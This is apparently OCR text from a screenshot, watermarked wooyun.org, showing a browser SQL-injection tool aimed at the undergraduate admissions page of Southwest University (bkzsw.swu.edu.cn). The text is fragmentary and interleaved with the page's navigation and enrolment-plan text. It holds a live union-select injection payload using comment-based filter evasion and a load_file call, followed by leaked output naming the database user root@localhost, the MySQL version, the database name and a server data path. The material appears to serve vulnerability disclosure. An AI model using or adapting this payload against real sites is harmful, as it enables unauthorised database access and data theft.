 d URL (...
http://bkzsw.swu.edu.cn/zsjh/index.php
t URL (S)
ecute (X)
Enable Post data
Enable Referrer
ata
nf=2011
&ss=%E5%8C%97%E4%BA%AC
&kl=%E6%90%86%E5%B7%A5'%09union%09select%09/*!30738load_file('C:/testwrite.php'),2,3,4,5,6,7*/%23
南大学
本科招生网
公告
报考指南
招生计划
往年录取
网上报名
专业速览
百年西大
求学西大
西南大学本科生招生历年招生计划查询
年份： 2011年 省市： 北京 科类： 请选择科类
年份 省市 批次 科类 专业名称
root@localhost5.1.32-
communityzjc_bkzswd:\_zjc_web_data
\test67
2 7 3 4
注：
1、重庆、四川、贵州、云南、江苏、湖北、内蒙、山西、安徽、广东、新疆、江西十二个省市的艺术类招生计划不分文理，计划均安排在"艺
考。
2、各专业招生计划、录取批次以各省市招办最终公布为准。
www.wooyun.org